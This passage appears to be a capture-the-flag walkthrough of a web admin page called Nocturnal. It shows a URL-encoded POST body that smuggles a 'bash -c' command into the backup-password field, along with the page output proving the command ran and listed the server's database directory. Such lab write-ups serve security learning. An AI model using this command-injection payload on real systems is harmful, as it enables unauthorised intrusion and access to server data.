 password=%0Abash%09-c%09"ls%09-la%09/var/www/nocturnal_database"%0A&backup=Create+Backup
165 </ul>
166 </li>
167 <li class='file'>📄 <a href='admin.php?view=view.php'>view.php</a></li>
168 </ul>
169 <h2>View File Content</h2>
170
171 <h2>Create Backup</h2>
172 <form method="POST">
173 <label for="password">Enter Password to Protect Backup:</label>
174 <input type="password" name="password" required placeholder="Enter backup password">
175 <button type="submit" name="backup">Create Backup</button>
176 </form>
177
178 <div class="backup-output">
179
180 <div class='backup-success'>
181 <p>Backup created successfully.</p><a href='backups/backup_2025-04-14.zip' class='do
wnload-button' download>Download Backup</a>
182 <h3>Output:</h3>
183 <pre>sh: 3: backups/backup_2025-04-14.zip: Permission denied
184 total 28
185 drwxr-xr-x 2 www-data  www-data   4096 Apr 14 22:24 .
186 drwxr-xr-x 6 ispconfig ispconfig  4096 Apr 14 09:26 ..
187 -rw-rw-r-- 1 www-data  www-data  20480 Apr 14 22:24 nocturnal_database.db
188 </pre>
189 </div>